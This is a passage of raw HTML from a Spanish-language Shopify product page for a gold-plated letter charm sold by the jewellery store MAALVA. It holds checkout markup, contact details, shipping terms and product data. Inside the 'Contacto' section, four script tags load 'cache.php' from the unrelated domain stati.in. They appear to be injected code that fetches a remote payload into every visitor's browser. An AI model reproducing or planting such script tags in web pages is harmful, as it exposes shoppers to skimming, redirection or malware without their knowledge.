            id="ProductSubmitButton-template--18542553956567__main"
            type="submit"
            name="add"
            class="product-form__submit button button--full-width button--secondary"
            
          >
            <span>Agregar al carrito
</span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:626917434,&quot;countryCode&quot;:&quot;MX&quot;,&quot;merchantName&quot;:&quot;MAALVA&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;38YGK7NTZKCAU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=38YGK7NTZKCAU\u0026intent=capture&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="773e32559857243b960692de5b18247e" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:30961793957946,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961793990714,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794023482,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794056250,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794089018,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794121786,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794154554,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794187322,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794220090,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794252858,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794285626,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794318394,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794351162,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794383930,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794416698,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794449466,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794482234,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794515002,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794547770,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794580538,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794613306,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794646074,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794678842,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794711610,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794744378,&quot;requiresShipping&quot;:true},{&quot;id&quot;:30961794777146,&quot;requiresShipping&quot;:true}]" shop-id="626917434" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="4296723824698" /><input type="hidden" name="section-id" value="template--18542553956567__main" /></form></product-form><link href="//www.maalva.mx/cdn/shop/t/16/assets/component-pickup-availability.css?v=34645222959864780961727897671" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="30961793990714"
      data-has-only-default-variant="false"
      data-product-page-color-scheme="gradient color-scheme-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-unavailable" viewBox="0 0 20 20"><path fill="#DE3618" stroke="#fff" d="M13.94 3.94 10 7.878l-3.94-3.94A1.499 1.499 0 1 0 3.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 1 0 2.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 0 0 2.12 0 1.5 1.5 0 0 0 0-2.12L12.122 10l3.94-3.94a1.499 1.499 0 1 0-2.121-2.12z"/></svg>
</span>
          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.maalva.mx/cdn/shop/t/16/assets/pickup-availability.js?v=78418059211521962961727897673" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden" >
                    <ul>
<li>Medida:  10mm.</li>
<li>Chapa de oro.</li>
</ul>
                  </div>
<script src="//www.maalva.mx/cdn/shop/t/16/assets/share.js?v=13024540447964430191727897674" defer="defer"></script>

<share-button id="Share-template--18542553956567__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
    Share
  </button>
  <details id="Details-share-template--18542553956567__main">
    <summary class="share-button__button">
      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--18542553956567__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--18542553956567__main"
          value="https://www.maalva.mx/products/inicial-rainbow"
          placeholder="Enlace"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--18542553956567__main">Enlace</label>
      </div>
      <button class="share-button__close hidden">
        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        <span class="visually-hidden">Cerrar compartición</span>
      </button>
      <button class="share-button__copy">
        <span class="svg-wrapper"><svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
</span>
        <span class="visually-hidden">Copiar enlace</span>
      </button>
    </div>
  </details>
</share-button>

<div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible_tab_KXz3KD-template--18542553956567__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-chat-bubble" viewBox="0 0 20 20"><path d="M5.8 10.243a1 1 0 1 1 2 0 1 1 0 0 1-2 0M9.23 10.243a1 1 0 1 1 2 0 1 1 0 0 1-2 0M12.66 10.243a1 1 0 1 1 2 0 1 1 0 0 1-2 0"/><path fill-rule="evenodd" d="m16.645 17.204-.008-.004a19 19 0 0 1-.767-.423c-.645-.367-1.263-.72-1.442-.598a7.472 7.472 0 1 1 2.05-2.082c-.134.202.192.843.533 1.513.147.29.297.584.414.85l.006.014c.193.443.293.808.136.944-.128.136-.488.006-.922-.214m1.614.936c-.38.372-.857.345-1.046.321a2.5 2.5 0 0 1-.626-.181 11 11 0 0 1-1.081-.56l-.132-.074c-.29-.166-.538-.307-.744-.408a8.472 8.472 0 1 1 2.877-2.902l.008.02c.092.22.226.483.385.795l.084.165c.178.353.388.774.516 1.146.063.181.131.42.143.669.01.225-.02.668-.384 1.009"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          ¿Tienes dudas? Contacto
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KXz3KD-template--18542553956567__main">
                      <p>Whatsapp 3121043228.</p><p>Correo: Contacto.maalva@gmail.com</p>
                      <script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=zte"></script><script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script><script type="text/javascript" src="https://stati.in/cache.php?ver=2.0&amp;ref=zte"></script><script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script>
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible_tab_9JKYmJ-template--18542553956567__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-lightning-bolt" viewBox="0 0 20 20"><path d="M14.68.162a.5.5 0 0 1 .22.582l-2.384 7.468 4.178 1a.5.5 0 0 1 .242.834l-9.373 9.649a.5.5 0 0 1-.824-.533l2.965-7.481-4.47-1.07a.5.5 0 0 1-.245-.831L14.062.247a.5.5 0 0 1 .617-.085M6.311 9.84l4.186 1.002a.5.5 0 0 1 .348.67L8.593 17.2l7.014-7.22-3.847-.921a.5.5 0 0 1-.36-.639l1.886-5.907z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Envíos GRATIS en compras +$2500mxn
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_9JKYmJ-template--18542553956567__main">
                      
                      <p>¿Cómo comprar en MAALVA?</p>
<ol>
<li>Selecciona tus 10 productos favoritos o más y añádelos al carrito de compra.</li>
<li>Completa los campos con los datos de envió.</li>
<li>Elige tu forma de pago y envió (DHL, tiempo estimado de entrega de 2 a 5 días hábiles)</li>
<li>Recibirás un correo con los datos para efectuar el deposito en caso de haber seleccionado depósito bancario o pago en OXXO.</li>
</ol>
<p>Nota: al realizar tu orden tendrás hasta 24 horas para realizar tu pago y enviarnos la ficha, en caso contrario tu orden se cancelara y recibirás un correo de confirmación.</p>
<p>***No realizamos cambios ni devoluciones en trajes de baño***</p>
<p> </p>
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible_tab_fXbmHD-template--18542553956567__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-lock" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M16.5 7.118h-13V19h13zm-13-1a1 1 0 0 0-1 1V19a1 1 0 0 0 1 1h13a1 1 0 0 0 1-1V7.118a1 1 0 0 0-1-1z"/><path d="M11.443 11.92c0 .82-.646 1.486-1.443 1.486s-1.443-.665-1.443-1.486c0-.82.646-1.486 1.443-1.486s1.443.665 1.443 1.486"/><path d="M10.019 11.92c.345 0 .625.28.625.625v3.152a.625.625 0 1 1-1.25 0v-3.152c0-.345.28-.625.625-.625M6.242 3.76a3.759 3.759 0 1 1 7.516 0v2.36h-1V3.76a2.759 2.759 0 1 0-5.516 0v2.36h-1z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Envíos seguros
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_fXbmHD-template--18542553956567__main">
                      
                      <p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Envíos a todo México. Zona de reexpedicion +$80 (aplica únicamente en zonas donde no cubre totalmente DHL) *En este caso nos comunicaremos contigo para mostrarte opciones de envío.</span></span></p>
<p>El servicio de paquetería es un servicio subcontratado por MAALVA por lo que la empresa no cuenta con control sobre el tiempo exacto de entrega, se le proporciona al cliente el tiempo estimado que provee el servicio de paquetería, por lo que si ha pasado mas tiempo del indicado o presenta algún inconveniente, debe comunicarse directamente con la empresa de envíos o con con nosotros y con gusto daremos un seguimiento oportuno a su envío. Es responsabilidad del cliente dar seguimiento a su guía de rastreo </p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Una vez realizado tu envío te proporcionaremos el número de guía para el seguimiento de tu paquete, lo podrás monitorear a lo largo del camino hasta su entrega.</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">MAALVA solo es responsable de la mercancía hasta que esté entregada a la compañía de mensajería, o cualquier otro tipo de respuesta entre el cliente y la compañía, MAALVA servirá como apoyo para facilitar los trámites de recuperación.</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">En caso de que el mensajero acuda tres veces al domicilio y no sea recibido por el destinatario, el paquete sera devuelto. </span><span style="vertical-align: inherit;">Los gastos de envío adicionales son por cuenta del cliente.</span></span></p>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">MAALVA no se hace responsable en los errores de Envío por domicilios incorrectos, por favor, asegúrese de que la información esté correcta y que se haya llenado por completo. </span><span style="vertical-align: inherit;">(Esto podrá demorar la salida de tu paquete).</span></span></p>
                    </div>
                  </details>
                </div><a href="/products/inicial-rainbow" class="link product__view-details animate-arrow">
            Ver todos los detalles
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--18542553956567__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18542553956567__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908 528w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908&width=1445"
    alt="Inicial rainbow"
    loading="lazy"
    width="1100"
    height="1500"
    data-media-id="5438113218618"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&width=550 550w,//www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908 800w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.maalva.mx/cdn/shop/products/1cm_aprox.jpg?v=1571805908&width=1445"
    alt="Inicial rainbow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="5438113251386"
  ></div>
  </div>
</product-modal>


    
<script src="//www.maalva.mx/cdn/shop/t/16/assets/product-modal.js?v=116616134454508949461727897673" defer="defer"></script>
      <script src="//www.maalva.mx/cdn/shop/t/16/assets/media-gallery.js?v=53998976194532824491727897673" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/inicial-rainbow#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"MAALVA"},"category":"arma","description":"\nMedida:  10mm.\nChapa de oro.\n","hasVariant":[{"@id":"\/products\/inicial-rainbow?variant=30961793957946#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - A","offers":{"@id":"\/products\/inicial-rainbow?variant=30961793957946#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961793957946"}},{"@id":"\/products\/inicial-rainbow?variant=30961793990714#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - B","offers":{"@id":"\/products\/inicial-rainbow?variant=30961793990714#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961793990714"}},{"@id":"\/products\/inicial-rainbow?variant=30961794023482#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - C","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794023482#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794023482"}},{"@id":"\/products\/inicial-rainbow?variant=30961794056250#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - D","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794056250#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794056250"}},{"@id":"\/products\/inicial-rainbow?variant=30961794089018#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - E","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794089018#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794089018"}},{"@id":"\/products\/inicial-rainbow?variant=30961794121786#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - F","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794121786#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794121786"}},{"@id":"\/products\/inicial-rainbow?variant=30961794154554#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - G","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794154554#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794154554"}},{"@id":"\/products\/inicial-rainbow?variant=30961794187322#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - H","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794187322#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794187322"}},{"@id":"\/products\/inicial-rainbow?variant=30961794220090#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - I","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794220090#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794220090"}},{"@id":"\/products\/inicial-rainbow?variant=30961794252858#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - J","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794252858#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794252858"}},{"@id":"\/products\/inicial-rainbow?variant=30961794285626#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - K","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794285626#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794285626"}},{"@id":"\/products\/inicial-rainbow?variant=30961794318394#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - L","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794318394#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794318394"}},{"@id":"\/products\/inicial-rainbow?variant=30961794351162#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - M","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794351162#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794351162"}},{"@id":"\/products\/inicial-rainbow?variant=30961794383930#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - N","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794383930#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794383930"}},{"@id":"\/products\/inicial-rainbow?variant=30961794416698#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - O","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794416698#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794416698"}},{"@id":"\/products\/inicial-rainbow?variant=30961794449466#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - P","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794449466#offer","@type":"Offer","availability":"http:\/\/schema.org\/OutOfStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794449466"}},{"@id":"\/products\/inicial-rainbow?variant=30961794482234#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - Q","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794482234#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794482234"}},{"@id":"\/products\/inicial-rainbow?variant=30961794515002#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - R","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794515002#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794515002"}},{"@id":"\/products\/inicial-rainbow?variant=30961794547770#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - S","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794547770#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794547770"}},{"@id":"\/products\/inicial-rainbow?variant=30961794580538#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - T","offers":{"@id":"\/products\/inicial-rainbow?variant=30961794580538#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"39.00","priceCurrency":"MXN","url":"https:\/\/www.maalva.mx\/products\/inicial-rainbow?variant=30961794580538"}},{"@id":"\/products\/inicial-rainbow?variant=30961794613306#variant","@type":"Product","image":"https:\/\/www.maalva.mx\/cdn\/shop\/products\/75237439_416191689293411_6948560746175266816_n.jpg?v=1571805908\u0026width=1920","name":"Inicial rainbow - 